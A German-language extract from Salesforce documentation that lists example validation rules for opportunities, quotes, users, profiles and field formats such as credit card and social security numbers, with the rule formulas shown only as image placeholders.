

### Vertriebsmitarbeiter daran hindern, Opportunityphasen zurückzusetzen



# Wahrscheinlichkeit gewonnener Opportunities muss bei 100 % liegen



### Wahrscheinlichkeit verlorener Opportunities muss null sein



#### Projekt-Startdatum



## <span id="page-4463-0"></span>Beispiele für Validierungsregeln für Angebote

Weitere Informationen zu den Formelfunktionen, die in diesen Beispielen verwendet werden, finden Sie unter [Formeloperatoren und -funktionen](#page-4497-0) auf Seite 4492.

#### Fehler bei Rabatt für Angebotsbelegposten über 40 %



AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, **Developer** und **Database.com** Edition

# <span id="page-4463-1"></span>Beispiele für Validierungsregeln für Benutzer, Rollen und Profile

Weitere Informationen zu den Formelfunktionen, die in diesen Beispielen verwendet werden, finden Sie unter [Formeloperatoren und -funktionen](#page-4497-0) auf Seite 4492.

#### AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience
# Rabattprozentsatz überschreitet rollenbasierte Begrenzung nicht



# Spesenbetrag überschreitet maximal zulässige Spesen des Benutzers nicht



# Nur Datensatzinhaber kann Feld ändern



# Nur Datensatzinhaber oder Administrator kann Feld ändern



# Opportunity-Schlusstermin kann nur von Administrator zurückdatiert werden



# Beispiele für sonstige Validierungsregeln

Weitere Informationen zu den Formelfunktionen, die in diesen Beispielen verwendet werden, finden Sie unter [Formeloperatoren und -funktionen](#page-4497-0) auf Seite 4492.

# Nur Erhöhen von Zahlen, aber kein Verringern zulassen



AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, **Developer** und **Database.com** Edition

# Kalifornischer Führerschein



# Benutzer dazu zwingen, zum Eintragen bestimmter Werte "Ich akzeptiere die Bedingungen" zu aktivieren



# Änderungen an einem Feld nach dem Speichern untersagen



# Format der Sozialversicherungsnummer



# Gültige Währung



# Gültige Kreditkartennummer

